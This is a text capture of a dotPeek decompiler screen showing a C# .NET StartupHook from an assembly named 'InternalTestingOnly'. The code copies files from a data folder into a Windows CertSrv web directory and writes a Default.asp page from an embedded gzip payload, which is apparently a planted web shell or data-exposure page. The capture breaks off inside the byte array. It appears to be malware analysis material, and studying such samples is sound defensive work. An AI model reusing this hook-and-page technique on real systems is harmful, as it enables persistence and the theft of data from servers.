 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
InternalTestingOnly (1.0.0.0, msil, .NETCoreApp v6.0)
Metadata
References
<Root Namespace>
StartupHook
Base types
Inheritors
Initialize() : void
writePager(string dstFldr) : void
mscorlib (4.0.0.0, x64)
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
System (4.0.0.0, msil)
System.Web (4.0.0.0, x64)
System.Xml (4.0.0.0, msil)
// Decompiled with JetBrains decompiler
// Type: StartupHook
// Assembly: InternalTestingOnly, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// MVID: 3E113FED-6810-4137-B4E0-4972D85E270C
// Assembly location: Z:\transfer\init.dll
using System.IO;
using System.IO.Compression;
#nullable enable
internal class StartupHook
{
public static async void Initialize()
{
string dstFldr = "C:\\Windows\\system32\\CertSrv\\en-US\\Internal\\";
if (!Directory.Exists(dstFldr))
Directory.CreateDirectory(dstFldr);
foreach (string file in Directory.GetFiles("C:\\MOK_DATA"))
File.Copy(file, dstFldr + Path.GetFileName(file), true);
StartupHook.writePager(dstFldr);
}
private static void writePager(string dstFldr)
{
using (FileStream fileStream = new FileStream(dstFldr + "Default.asp", (FileMode) 4))
{
using (GZipStream gzipStream = new GZipStream((Stream) new MemoryStream(new byte[398]
{
(byte) 31,
(byte) 139,
(byte) 8,
(byte) 0,
(byte) 67,
(byte) 18